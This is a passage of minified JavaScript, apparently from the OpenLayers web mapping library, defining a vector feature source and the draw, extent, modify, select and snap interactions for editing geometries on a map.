k.sa=function(){this.u()};k.va=function(a){this.C=vw(this,a);this.u()};function ww(a,b){a.ra=b;a.u()};function U(a){a=a||{};uw.call(this,{attributions:a.attributions,logo:a.logo,projection:void 0,state:"ready",wrapX:void 0!==a.wrapX?a.wrapX:!0});this.o=ea;this.O=a.format;this.$=void 0==a.overlaps?!0:a.overlaps;this.V=a.url;void 0!==a.loader?this.o=a.loader:void 0!==this.V&&(oa(this.O,7),this.o=Fo(this.V,this.O));this.ca=void 0!==a.strategy?a.strategy:tw;var b=void 0!==a.useSpatialIndex?a.useSpatialIndex:!0;this.a=b?new um:null;this.B=new um;this.f={};this.j={};this.l={};this.s={};this.i=null;if(a.features instanceof
B){var c=a.features;var d=c.a}else Array.isArray(a.features)&&(d=a.features);b||void 0!==c||(c=new B(d));void 0!==d&&xw(this,d);void 0!==c&&yw(this,c)}w(U,uw);k=U.prototype;k.Gb=function(a){var b=x(a).toString();if(zw(this,b,a)){Aw(this,b,a);var c=a.U();c?(b=c.G(),this.a&&this.a.Ca(b,a)):this.f[b]=a;this.b(new Bw("addfeature",a))}this.u()};function Aw(a,b,c){a.s[b]=[y(c,"change",a.gj,a),y(c,"propertychange",a.gj,a)]}
function zw(a,b,c){var d=!0,e=c.c;void 0!==e?e.toString()in a.j?d=!1:a.j[e.toString()]=c:(oa(!(b in a.l),30),a.l[b]=c);return d}k.Qc=function(a){xw(this,a);this.u()};function xw(a,b){var c,d=[],e=[],f=[];var g=0;for(c=b.length;g<c;g++){var h=b[g];var l=x(h).toString();zw(a,l,h)&&e.push(h)}g=0;for(c=e.length;g<c;g++)h=e[g],l=x(h).toString(),Aw(a,l,h),(b=h.U())?(l=b.G(),d.push(l),f.push(h)):a.f[l]=h;a.a&&a.a.load(d,f);g=0;for(c=e.length;g<c;g++)a.b(new Bw("addfeature",e[g]))}
function yw(a,b){var c=!1;y(a,"addfeature",function(a){c||(c=!0,b.push(a.feature),c=!1)});y(a,"removefeature",function(a){c||(c=!0,b.remove(a.feature),c=!1)});y(b,"add",function(a){c||(c=!0,this.Gb(a.element),c=!1)},a);y(b,"remove",function(a){c||(c=!0,this.Lb(a.element),c=!1)},a);a.i=b}
k.clear=function(a){if(a){for(var b in this.s)this.s[b].forEach(Gc);this.i||(this.s={},this.j={},this.l={})}else if(this.a){this.a.forEach(this.Yg,this);for(var c in this.f)this.Yg(this.f[c])}this.i&&this.i.clear();this.a&&this.a.clear();this.B.clear();this.f={};this.b(new Bw("clear"));this.u()};k.Lh=function(a,b){if(this.a)return this.a.forEach(a,b);if(this.i)return this.i.forEach(a,b)};function Cw(a,b,c){a.ec([b[0],b[1],b[0],b[1]],function(a){if(a.U().Bb(b))return c.call(void 0,a)})}
k.ec=function(a,b,c){if(this.a)return zm(this.a,a,b,c);if(this.i)return this.i.forEach(b,c)};k.Mh=function(a,b,c){return this.ec(a,function(d){if(d.U().$a(a)&&(d=b.call(c,d)))return d})};k.Th=function(){return this.i};k.ee=function(){if(this.i)var a=this.i.a;else this.a&&(a=wm(this.a),nb(this.f)||gc(a,mb(this.f)));return a};k.Sh=function(a){var b=[];Cw(this,a,function(a){b.push(a)});return b};k.Yf=function(a){return xm(this.a,a)};
k.Oh=function(a,b){var c=a[0],d=a[1],e=null,f=[NaN,NaN],g=Infinity,h=[-Infinity,-Infinity,Infinity,Infinity],l=b?b:Re;zm(this.a,h,function(a){if(l(a)){var b=a.U(),m=g;g=b.Nb(c,d,f,g);g<m&&(e=a,a=Math.sqrt(g),h[0]=c-a,h[1]=d-a,h[2]=c+a,h[3]=d+a)}});return e};k.G=function(a){return this.a.G(a)};k.Rh=function(a){a=this.j[a.toString()];return void 0!==a?a:null};k.ej=function(){return this.O};k.fj=function(){return this.V};
k.gj=function(a){a=a.target;var b=x(a).toString(),c=a.U();c?(c=c.G(),b in this.f?(delete this.f[b],this.a&&this.a.Ca(c,a)):this.a&&vm(this.a,c,a)):b in this.f||(this.a&&this.a.remove(a),this.f[b]=a);c=a.c;void 0!==c?(c=c.toString(),b in this.l?(delete this.l[b],this.j[c]=a):this.j[c]!==a&&(Dw(this,a),this.j[c]=a)):b in this.l||(Dw(this,a),this.l[b]=a);this.u();this.b(new Bw("changefeature",a))};
k.ae=function(a,b,c){var d=this.B;a=this.ca(a,b);var e;var f=0;for(e=a.length;f<e;++f){var g=a[f];zm(d,g,function(a){return La(a.extent,g)})||(this.o.call(this,g,b,c),d.Ca(g,{extent:g.slice()}))}};k.Cj=function(a){var b=this.B,c;zm(b,a,function(b){if(Sa(b.extent,a))return c=b,!0});c&&b.remove(c)};k.Lb=function(a){var b=x(a).toString();b in this.f?delete this.f[b]:this.a&&this.a.remove(a);this.Yg(a);this.u()};
k.Yg=function(a){var b=x(a).toString();this.s[b].forEach(Gc);delete this.s[b];var c=a.c;void 0!==c?delete this.j[c.toString()]:delete this.l[b];this.b(new Bw("removefeature",a))};function Dw(a,b){for(var c in a.j)if(a.j[c]===b){delete a.j[c];break}}k.hj=function(a){this.o=a};function Bw(a,b){Qc.call(this,a);this.feature=b}w(Bw,Qc);function Ew(a){fh.call(this,{handleDownEvent:Fw,handleEvent:Gw,handleUpEvent:Hw});this.V=!1;this.ca=null;this.o=!1;this.ob=a.source?a.source:null;this.La=a.features?a.features:null;this.Xk=a.snapTolerance?a.snapTolerance:12;this.O=a.type;this.f=Iw(this.O);this.$k=!!a.stopClick;this.Ea=a.minPoints?a.minPoints:this.f===Jw?3:2;this.ua=a.maxPoints?a.maxPoints:Infinity;this.Md=a.finishCondition?a.finishCondition:Re;var b=a.geometryFunction;if(!b)if("Circle"===this.O)b=function(a,b){b=b?b:new gw([NaN,NaN]);
b.hh(a[0],Math.sqrt(He(a[0],a[1])));return b};else{var c,d=this.f;d===Kw?c=C:d===Lw?c=I:d===Jw&&(c=D);b=function(a,b){b?d===Jw?a[0].length?b.na([a[0].concat([a[0][0]])]):b.na([]):b.na(a):b=new c(a);return b}}this.cb=b;this.T=this.C=this.a=this.B=this.j=this.s=null;this.sc=a.clickTolerance?a.clickTolerance*a.clickTolerance:36;this.ra=new T({source:new U({useSpatialIndex:!1,wrapX:a.wrapX?a.wrapX:!1}),style:a.style?a.style:Mw()});this.bb=a.geometryName;this.Wk=a.condition?a.condition:ah;this.If=a.freehand?
Re:a.freehandCondition?a.freehandCondition:bh;y(this,Xc("active"),this.Ki,this)}w(Ew,fh);function Mw(){var a=Gk();return function(b){return a[b.U().S()]}}k=Ew.prototype;k.setMap=function(a){fh.prototype.setMap.call(this,a);this.Ki()};function Gw(a){this.o=this.f!==Kw&&this.If(a);var b=!0;this.o&&"pointerdrag"===a.type&&null!==this.j?(Nw(this,a),b=!1):this.o&&"pointerdown"===a.type?b=!1:"pointermove"===a.type?b=Ow(this,a):"dblclick"===a.type&&(b=!1);return gh.call(this,a)&&b}
function Fw(a){this.V=!this.o;return this.o?(this.ca=a.pixel,this.s||Pw(this,a),!0):this.Wk(a)?(this.ca=a.pixel,!0):!1}function Hw(a){var b=!0;Ow(this,a);var c=this.f===Qw;this.V?(this.s?this.o||c?this.Pd():Rw(this,a)?this.Md(a)&&this.Pd():Nw(this,a):(Pw(this,a),this.f===Kw&&this.Pd()),b=!1):this.o&&(this.s=null,Sw(this));!b&&this.$k&&a.stopPropagation();return b}
function Ow(a,b){if(a.ca&&(!a.o&&a.V||a.o&&!a.V)){var c=a.ca,d=b.pixel,e=c[0]-d[0];c=c[1]-d[1];e=e*e+c*c;a.V=a.o?e>a.sc:e<=a.sc}a.s?(e=b.coordinate,c=a.j.U(),a.f===Kw?d=a.a:a.f===Jw?(d=a.a[0],d=d[d.length-1],Rw(a,b)&&(e=a.s.slice())):(d=a.a,d=d[d.length-1]),d[0]=e[0],d[1]=e[1],a.cb(a.a,c),a.B&&a.B.U().na(e),c instanceof D&&a.f!==Jw?(a.C||(a.C=new Hk(new I(null))),e=c.Wh(0),b=a.C.U(),b.ba(e.ja,e.da())):a.T&&(b=a.C.U(),b.na(a.T)),Tw(a)):(b=b.coordinate.slice(),a.B?a.B.U().na(b):(a.B=new Hk(new C(b)),
Tw(a)));return!0}function Rw(a,b){var c=!1;if(a.j){var d=!1,e=[a.s];a.f===Lw?d=a.a.length>a.Ea:a.f===Jw&&(d=a.a[0].length>a.Ea,e=[a.a[0][0],a.a[0][a.a[0].length-2]]);if(d){d=b.map;for(var f=0,g=e.length;f<g;f++){var h=e[f],l=d.Ia(h),m=b.pixel;c=m[0]-l[0];l=m[1]-l[1];if(c=Math.sqrt(c*c+l*l)<=(a.o?1:a.Xk)){a.s=h;break}}}}return c}
function Pw(a,b){b=b.coordinate;a.s=b;a.f===Kw?a.a=b.slice():a.f===Jw?(a.a=[[b.slice(),b.slice()]],a.T=a.a[0]):(a.a=[b.slice(),b.slice()],a.f===Qw&&(a.T=a.a));a.T&&(a.C=new Hk(new I(a.T)));b=a.cb(a.a);a.j=new Hk;a.bb&&a.j.Lc(a.bb);a.j.Va(b);Tw(a);a.b(new Uw("drawstart",a.j))}
function Nw(a,b){b=b.coordinate;var c=a.j.U(),d;if(a.f===Lw){a.s=b.slice();var e=a.a;e.length>=a.ua&&(a.o?e.pop():d=!0);e.push(b.slice());a.cb(e,c)}else a.f===Jw&&(e=a.a[0],e.length>=a.ua&&(a.o?e.pop():d=!0),e.push(b.slice()),d&&(a.s=e[0]),a.cb(a.a,c));Tw(a);d&&a.Pd()}
k.nq=function(){if(this.j){var a=this.j.U();if(this.f===Lw){var b=this.a;b.splice(-2,1);this.cb(b,a);2<=b.length&&(this.s=b[b.length-2].slice())}else if(this.f===Jw){b=this.a[0];b.splice(-2,1);var c=this.C.U();c.na(b);this.cb(this.a,a)}0===b.length&&(this.s=null);Tw(this)}};
k.Pd=function(){var a=Sw(this),b=this.a,c=a.U();this.f===Lw?(b.pop(),this.cb(b,c)):this.f===Jw&&(b[0].pop(),this.cb(b,c),b=c.W());"MultiPoint"===this.O?a.Va(new No([b])):"MultiLineString"===this.O?a.Va(new P([b])):"MultiPolygon"===this.O&&a.Va(new Q([b]));this.b(new Uw("drawend",a));this.La&&this.La.push(a);this.ob&&this.ob.Gb(a)};function Sw(a){a.s=null;var b=a.j;b&&(a.j=null,a.B=null,a.C=null,a.ra.ha().clear(!0));return b}
k.Zn=function(a){var b=a.U();this.j=a;this.a=b.W();a=this.a[this.a.length-1];this.s=a.slice();this.a.push(a.slice());Tw(this);this.b(new Uw("drawstart",this.j))};k.jd=Se;function Tw(a){var b=[];a.j&&b.push(a.j);a.C&&b.push(a.C);a.B&&b.push(a.B);a=a.ra.ha();a.clear(!0);a.Qc(b)}k.Ki=function(){var a=this.v,b=this.c();a&&b||Sw(this);this.ra.setMap(b?a:null)};
function Iw(a){var b;"Point"===a||"MultiPoint"===a?b=Kw:"LineString"===a||"MultiLineString"===a?b=Lw:"Polygon"===a||"MultiPolygon"===a?b=Jw:"Circle"===a&&(b=Qw);return b}var Kw="Point",Lw="LineString",Jw="Polygon",Qw="Circle";function Uw(a,b){Qc.call(this,a);this.feature=b}w(Uw,Qc);function Vw(a){var b=a||{};this.a=this.j=null;this.C=void 0!==b.pixelTolerance?b.pixelTolerance:10;this.B=!1;this.T=this.s=null;a||(a={});fh.call(this,{handleDownEvent:Ww,handleDragEvent:Xw,handleEvent:Yw,handleUpEvent:Zw});this.o=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.boxStyle?a.boxStyle:$w(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.O=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.pointerStyle?a.pointerStyle:ax(),updateWhileAnimating:!0,
updateWhileInteracting:!0});a.extent&&this.f(a.extent)}w(Vw,fh);function Yw(a){if(!(a instanceof Ad))return!0;if("pointermove"==a.type&&!this.D){var b=a.pixel,c=a.map,d=bx(this,b,c);d||(d=c.Ra(b));cx(this,d)}gh.call(this,a);return!1}
function Ww(a){function b(a){var b=null,c=null;a[0]==e[0]?b=e[2]:a[0]==e[2]&&(b=e[0]);a[1]==e[1]?c=e[3]:a[1]==e[3]&&(c=e[1]);return null!==b&&null!==c?[b,c]:null}var c=a.pixel,d=a.map,e=this.G();(a=bx(this,c,d))&&e?(c=a[0]==e[0]||a[0]==e[2]?a[0]:null,d=a[1]==e[1]||a[1]==e[3]?a[1]:null,null!==c&&null!==d?this.a=dx(b(a)):null!==c?this.a=ex(b([c,e[1]]),b([c,e[3]])):null!==d&&(this.a=ex(b([e[0],d]),b([e[2],d])))):(a=d.Ra(c),this.f([a[0],a[1],a[0],a[1]]),this.a=dx(a));return!0}
function Xw(a){this.a&&(a=a.coordinate,this.f(this.a(a)),cx(this,a));return!0}function Zw(){this.a=null;var a=this.G();a&&0!==ab(a)||this.f(null);return!1}function $w(){var a=Gk();return function(){return a.Polygon}}function ax(){var a=Gk();return function(){return a.Point}}function dx(a){return function(b){return Ca([a,b])}}function ex(a,b){return a[0]==b[0]?function(c){return Ca([a,[c[0],b[1]]])}:a[1]==b[1]?function(c){return Ca([a,[b[0],c[1]]])}:null}
function bx(a,b,c){function d(a,b){return Je(e,a)-Je(e,b)}var e=c.Ra(b),f=a.G();if(f){f=[[[f[0],f[1]],[f[0],f[3]]],[[f[0],f[3]],[f[2],f[3]]],[[f[2],f[3]],[f[2],f[1]]],[[f[2],f[1]],[f[0],f[1]]]];f.sort(d);f=f[0];var g=Be(e,f),h=c.Ia(g);if(Ie(b,h)<=a.C)return b=c.Ia(f[0]),c=c.Ia(f[1]),b=He(h,b),c=He(h,c),a.B=Math.sqrt(Math.min(b,c))<=a.C,a.B&&(g=b>c?f[1]:f[0]),g}return null}function cx(a,b){var c=a.T;c?c.U().na(b):(c=new Hk(new C(b)),a.T=c,a.O.ha().Gb(c))}
Vw.prototype.setMap=function(a){this.o.setMap(a);this.O.setMap(a);fh.prototype.setMap.call(this,a)};Vw.prototype.G=function(){return this.j};Vw.prototype.f=function(a){this.j=a?a:null;var b=this.s;b?a?b.Va(Rf(a)):b.Va(void 0):(this.s=b=a?new Hk(Rf(a)):new Hk({}),this.o.ha().Gb(b));this.b(new fx(this.j))};function fx(a){Qc.call(this,"extentchanged");this.extent=a}w(fx,Qc);function gx(a){fh.call(this,{handleDownEvent:hx,handleDragEvent:ix,handleEvent:jx,handleUpEvent:kx});this.Md=a.condition?a.condition:eh;this.bb=function(a){return Wg(a)&&$g(a)};this.ob=a.deleteCondition?a.deleteCondition:this.bb;this.sc=a.insertVertexCondition?a.insertVertexCondition:Re;this.La=this.f=null;this.Ea=[0,0];this.C=this.T=!1;this.a=new um;this.ra=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.s=this.ua=!1;this.j=[];this.B=new T({source:new U({useSpatialIndex:!1,wrapX:!!a.wrapX}),style:a.style?
a.style:lx(),updateWhileAnimating:!0,updateWhileInteracting:!0});this.ca={Point:this.io,LineString:this.Mi,LinearRing:this.Mi,Polygon:this.jo,MultiPoint:this.fo,MultiLineString:this.eo,MultiPolygon:this.ho,Circle:this.bo,GeometryCollection:this.co};this.V=null;a.source?(this.V=a.source,a=new B(this.V.ee()),y(this.V,"addfeature",this.vm,this),y(this.V,"removefeature",this.xm,this)):a=a.features;if(!a)throw Error("The modify interaction requires features or a source");this.o=a;this.o.forEach(this.xg,
this);y(this.o,"add",this.$n,this);y(this.o,"remove",this.ao,this);this.O=null}w(gx,fh);k=gx.prototype;k.xg=function(a){var b=a.U();b&&b.S()in this.ca&&this.ca[b.S()].call(this,a,b);(b=this.v)&&b.c&&this.c()&&mx(this,this.Ea,b);y(a,"change",this.Li,this)};function nx(a,b){a.C||(a.C=!0,a.b(new ox("modifystart",a.o,b)))}function px(a,b){qx(a,b);a.f&&0===a.o.kc()&&(a.B.ha().Lb(a.f),a.f=null);Mc(b,"change",a.Li,a)}
function qx(a,b){a=a.a;var c=[];a.forEach(function(a){b===a.feature&&c.push(a)});for(var d=c.length-1;0<=d;--d)a.remove(c[d])}k.Ha=function(a){this.f&&!a&&(this.B.ha().Lb(this.f),this.f=null);fh.prototype.Ha.call(this,a)};k.setMap=function(a){this.B.setMap(a);fh.prototype.setMap.call(this,a)};k.vm=function(a){a.feature&&this.o.push(a.feature)};k.xm=function(a){a.feature&&this.o.remove(a.feature)};k.$n=function(a){this.xg(a.element)};k.Li=function(a){this.s||(a=a.target,px(this,a),this.xg(a))};
k.ao=function(a){px(this,a.element)};k.io=function(a,b){var c=b.W();a={feature:a,geometry:b,ma:[c,c]};this.a.Ca(b.G(),a)};k.fo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,geometry:b,depth:[e],index:e,ma:[f,f]};this.a.Ca(b.G(),f)}};k.Mi=function(a,b){var c=b.W(),d;var e=0;for(d=c.length-1;e<d;++e){var f=c.slice(e,e+2);var g={feature:a,geometry:b,index:e,ma:f};this.a.Ca(Ca(f),g)}};
k.eo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};k.jo=function(a,b){var c=b.W(),d,e;var f=0;for(e=c.length;f<e;++f){var g=c[f];var h=0;for(d=g.length-1;h<d;++h){var l=g.slice(h,h+2);var m={feature:a,geometry:b,depth:[f],index:h,ma:l};this.a.Ca(Ca(l),m)}}};
k.ho=function(a,b){var c=b.W(),d,e,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];var l=0;for(e=h.length;l<e;++l){var m=h[l];var n=0;for(d=m.length-1;n<d;++n){var p=m.slice(n,n+2);var q={feature:a,geometry:b,depth:[l,g],index:n,ma:p};this.a.Ca(Ca(p),q)}}}};k.bo=function(a,b){var c=b.xa(),d={feature:a,geometry:b,index:0,ma:[c,c]};a={feature:a,geometry:b,index:1,ma:[c,c]};d.Tf=a.Tf=[d,a];this.a.Ca(Pa(c),d);this.a.Ca(b.G(),a)};
k.co=function(a,b){var c=b.a;for(b=0;b<c.length;++b)this.ca[c[b].S()].call(this,a,c[b])};function rx(a,b){var c=a.f;c?c.U().na(b):(c=new Hk(new C(b)),a.f=c,a.B.ha().Gb(c))}function sx(a,b){return a.index-b.index}
function hx(a){if(!this.Md(a))return!1;mx(this,a.pixel,a.map);var b=a.map.Ra(a.pixel);this.j.length=0;this.C=!1;var c=this.f;if(c){var d=[];c=c.U().W();var e=Ca([c]);e=xm(this.a,e);var f={};e.sort(sx);for(var g=0,h=e.length;g<h;++g){var l=e[g],m=l.ma,n=x(l.feature),p=l.depth;p&&(n+="-"+p.join("-"));f[n]||(f[n]=Array(2));if("Circle"===l.geometry.S()&&1===l.index)m=tx(b,l),Ee(m,c)&&!f[n][0]&&(this.j.push([l,0]),f[n][0]=l);else if(Ee(m[0],c)&&!f[n][0])this.j.push([l,0]),f[n][0]=l;else if(Ee(m[1],c)&&
!f[n][1]){if("LineString"!==l.geometry.S()&&"MultiLineString"!==l.geometry.S()||!f[n][0]||0!==f[n][0].index)this.j.push([l,1]),f[n][1]=l}else this.sc(a)&&x(m)in this.La&&!f[n][0]&&!f[n][1]&&d.push([l,c])}d.length&&nx(this,a);for(a=d.length-1;0<=a;--a)this.Em.apply(this,d[a])}return!!this.f}
function ix(a){this.T=!1;nx(this,a);a=a.coordinate;for(var b=0,c=this.j.length;b<c;++b){var d=this.j[b],e=d[0],f=e.depth,g=e.geometry,h=e.ma;for(d=d[1];a.length<g.pa();)a.push(h[d][a.length]);switch(g.S()){case "Point":var l=a;h[0]=h[1]=a;break;case "MultiPoint":l=g.W();l[e.index]=a;h[0]=h[1]=a;break;case "LineString":l=g.W();l[e.index+d]=a;h[d]=a;break;case "MultiLineString":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "Polygon":l=g.W();l[f[0]][e.index+d]=a;h[d]=a;break;case "MultiPolygon":l=g.W();
l[f[1]][f[0]][e.index+d]=a;h[d]=a;break;case "Circle":h[0]=h[1]=a,0===e.index?(this.s=!0,g.ub(a)):(this.s=!0,g.fd(Ie(g.xa(),a))),this.s=!1}l&&(e=g,f=l,this.s=!0,e.na(f),this.s=!1)}rx(this,a)}function kx(a){for(var b,c,d=this.j.length-1;0<=d;--d)if(b=this.j[d][0],c=b.geometry,"Circle"===c.S()){var e=c.xa(),f=b.Tf[0];b=b.Tf[1];f.ma[0]=f.ma[1]=e;b.ma[0]=b.ma[1]=e;vm(this.a,Pa(e),f);vm(this.a,c.G(),b)}else vm(this.a,Ca(b.ma),b);this.C&&(this.b(new ox("modifyend",this.o,a)),this.C=!1);return!1}
function jx(a){if(!(a instanceof Ad))return!0;this.O=a;var b;a.map.aa().Vh()||"pointermove"!=a.type||this.D||(this.Ea=a.pixel,mx(this,a.pixel,a.map));this.f&&this.ob(a)&&(b="singleclick"==a.type&&this.T?!0:this.Dj());"singleclick"==a.type&&(this.T=!1);return gh.call(this,a)&&!b}
function mx(a,b,c){function d(a,b){return ux(e,a)-ux(e,b)}var e=c.Ra(b),f=Fa(Pa(e),c.aa().Pa()*a.ra);f=xm(a.a,f);if(0<f.length){f.sort(d);var g=f[0],h=g.ma,l=tx(e,g),m=c.Ia(l),n=Ie(b,m);if(n<=a.ra){b={};if("Circle"===g.geometry.S()&&1===g.index)a.ua=!0,rx(a,l);else for(n=c.Ia(h[0]),g=c.Ia(h[1]),c=He(m,n),m=He(m,g),n=Math.sqrt(Math.min(c,m)),a.ua=n<=a.ra,a.ua&&(l=c>m?h[1]:h[0]),rx(a,l),m=1,c=f.length;m<c;++m)if(l=f[m].ma,Ee(h[0],l[0])&&Ee(h[1],l[1])||Ee(h[0],l[1])&&Ee(h[1],l[0]))b[x(l)]=!0;else break;
b[x(h)]=!0;a.La=b;return}}a.f&&(a.B.ha().Lb(a.f),a.f=null)}function ux(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?(a=He(c.xa(),a),c=Math.sqrt(a)-c.Bd(),c*c):Je(a,b.ma)}function tx(a,b){var c=b.geometry;return"Circle"===c.S()&&1===b.index?c.Ib(a):Be(a,b.ma)}
k.Em=function(a,b){for(var c=a.ma,d=a.feature,e=a.geometry,f=a.depth,g=a.index,h;b.length<e.pa();)b.push(0);switch(e.S()){case "MultiLineString":h=e.W();h[f[0]].splice(g+1,0,b);break;case "Polygon":h=e.W();h[f[0]].splice(g+1,0,b);break;case "MultiPolygon":h=e.W();h[f[1]][f[0]].splice(g+1,0,b);break;case "LineString":h=e.W();h.splice(g+1,0,b);break;default:return}this.s=!0;e.na(h);this.s=!1;h=this.a;h.remove(a);vx(this,e,g,f,1);a={ma:[c[0],b],feature:d,geometry:e,depth:f,index:g};h.Ca(Ca(a.ma),a);
this.j.push([a,1]);b={ma:[b,c[1]],feature:d,geometry:e,depth:f,index:g+1};h.Ca(Ca(b.ma),b);this.j.push([b,0]);this.T=!0};
k.Dj=function(){if(this.O&&"pointerdrag"!=this.O.type){var a=this.O;nx(this,a);var b=this.j,c={},d,e;for(e=b.length-1;0<=e;--e){var f=b[e];var g=f[0];var h=x(g.feature);g.depth&&(h+="-"+g.depth.join("-"));h in c||(c[h]={});0===f[1]?(c[h].right=g,c[h].index=g.index):1==f[1]&&(c[h].left=g,c[h].index=g.index+1)}for(h in c){var l=c[h].right;var m=c[h].left;e=c[h].index;var n=e-1;g=void 0!==m?m:l;0>n&&(n=0);f=g.geometry;var p=d=f.W();var q=!1;switch(f.S()){case "MultiLineString":2<d[g.depth[0]].length&&
(d[g.depth[0]].splice(e,1),q=!0);break;case "LineString":2<d.length&&(d.splice(e,1),q=!0);break;case "MultiPolygon":p=p[g.depth[1]];case "Polygon":p=p[g.depth[0]],4<p.length&&(e==p.length-1&&(e=0),p.splice(e,1),q=!0,0===e&&(p.pop(),p.push(p[0]),n=p.length-1))}q&&(q=f,this.s=!0,q.na(d),this.s=!1,d=[],void 0!==m&&(this.a.remove(m),d.push(m.ma[0])),void 0!==l&&(this.a.remove(l),d.push(l.ma[1])),void 0!==m&&void 0!==l&&(m={depth:g.depth,feature:g.feature,geometry:g.geometry,index:n,ma:d},this.a.Ca(Ca(m.ma),
m)),vx(this,f,e,g.depth,-1),this.f&&(this.B.ha().Lb(this.f),this.f=null),b.length=0)}this.b(new ox("modifyend",this.o,a));this.C=!1;return!0}return!1};function vx(a,b,c,d,e){zm(a.a,b.G(),function(a){a.geometry===b&&(void 0===d||void 0===a.depth||jc(a.depth,d))&&a.index>c&&(a.index+=e)})}function lx(){var a=Gk();return function(){return a.Point}}function ox(a,b,c){Qc.call(this,a);this.features=b;this.mapBrowserEvent=c}w(ox,Qc);function wx(a){Jg.call(this,{handleEvent:xx});a=a?a:{};this.C=a.condition?a.condition:$g;this.D=a.addCondition?a.addCondition:Se;this.B=a.removeCondition?a.removeCondition:Se;this.T=a.toggleCondition?a.toggleCondition:bh;this.s=a.multi?a.multi:!1;this.l=a.filter?a.filter:Re;this.j=a.hitTolerance?a.hitTolerance:0;this.f=new T({source:new U({useSpatialIndex:!1,features:a.features,wrapX:a.wrapX}),style:a.style?a.style:yx(),updateWhileAnimating:!0,updateWhileInteracting:!0});if(a.layers)if("function"===
typeof a.layers)a=a.layers;else{var b=a.layers;a=function(a){return ec(b,a)}}else a=Re;this.o=a;this.a={};a=this.f.ha().i;y(a,"add",this.ko,this);y(a,"remove",this.oo,this)}w(wx,Jg);k=wx.prototype;k.lo=function(){return this.f.ha().i};k.mo=function(){return this.j};k.no=function(a){a=x(a);return this.a[a]};
function xx(a){if(!this.C(a))return!0;var b=this.D(a),c=this.B(a),d=this.T(a),e=!b&&!c&&!d,f=a.map,g=this.f.ha().i,h=[],l=[];if(e){lb(this.a);f.Tc(a.pixel,function(a,b){if(this.l(a,b))return l.push(a),a=x(a),this.a[a]=b,!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=g.kc()-1;0<=e;--e){f=g.item(e);var m=l.indexOf(f);-1<m?l.splice(m,1):(g.remove(f),h.push(f))}0!==l.length&&g.qg(l)}else{f.Tc(a.pixel,function(a,e){if(this.l(a,e))return!b&&!d||ec(g.a,a)?(c||d)&&ec(g.a,a)&&(h.push(a),
e=x(a),delete this.a[e]):(l.push(a),a=x(a),this.a[a]=e),!this.s}.bind(this),{layerFilter:this.o,hitTolerance:this.j});for(e=h.length-1;0<=e;--e)g.remove(h[e]);g.qg(l)}(0<l.length||0<h.length)&&this.b(new zx(Ax,l,h,a));return Zg(a)}k.po=function(a){this.j=a};k.setMap=function(a){var b=this.v,c=this.f.ha().i;b&&c.forEach(b.Zj,b);Jg.prototype.setMap.call(this,a);this.f.setMap(a);a&&c.forEach(a.Uj,a)};
function yx(){var a=Gk();gc(a.Polygon,a.LineString);gc(a.GeometryCollection,a.LineString);return function(b){return b.U()?a[b.U().S()]:null}}k.ko=function(a){var b=this.v;b&&b.Uj(a.element)};k.oo=function(a){var b=this.v;b&&b.Zj(a.element)};function zx(a,b,c,d){Qc.call(this,a);this.selected=b;this.deselected=c;this.mapBrowserEvent=d}w(zx,Qc);var Ax="select";function Bx(a){fh.call(this,{handleEvent:Cx,handleDownEvent:Re,handleUpEvent:Dx});a=a?a:{};this.s=a.source?a.source:null;this.O=void 0!==a.vertex?a.vertex:!0;this.C=void 0!==a.edge?a.edge:!0;this.j=a.features?a.features:null;this.ra=[];this.B={};this.V={};this.o={};this.T=null;this.f=void 0!==a.pixelTolerance?a.pixelTolerance:10;this.ua=Ex.bind(this);this.a=new um;this.ca={Point:this.wo,LineString:this.Pi,LinearRing:this.Pi,Polygon:this.xo,MultiPoint:this.uo,MultiLineString:this.to,MultiPolygon:this.vo,
GeometryCollection:this.so,Circle:this.ro}}w(Bx,fh);k=Bx.prototype;k.Gb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=a.U();if(d){var e=this.ca[d.S()];e&&(this.V[c]=d.G(Da()),e.call(this,a,d))}b&&(this.B[c]=y(a,"change",this.qo,this))};k.bl=function(a){this.Gb(a)};k.cl=function(a){this.Lb(a)};k.Ni=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Gb(b)};k.Oi=function(a){if(a instanceof Bw)var b=a.feature;else a instanceof cd&&(b=a.element);this.Lb(b)};
k.qo=function(a){a=a.target;if(this.D){var b=x(a);b in this.o||(this.o[b]=a)}else this.$j(a)};k.Lb=function(a,b){b=void 0!==b?b:!0;var c=x(a),d=this.V[c];if(d){var e=this.a,f=[];zm(e,d,function(b){a===b.feature&&f.push(b)});for(d=f.length-1;0<=d;--d)e.remove(f[d])}b&&(Gc(this.B[c]),delete this.B[c])};
k.setMap=function(a){var b=this.v,c=this.ra,d;this.j?d=this.j:this.s&&(d=this.s.ee());b&&(c.forEach(Gc),c.length=0,d.forEach(this.cl,this));fh.prototype.setMap.call(this,a);a&&(this.j?c.push(y(this.j,"add",this.Ni,this),y(this.j,"remove",this.Oi,this)):this.s&&c.push(y(this.s,"addfeature",this.Ni,this),y(this.s,"removefeature",this.Oi,this)),d.forEach(this.bl,this))};k.jd=Se;
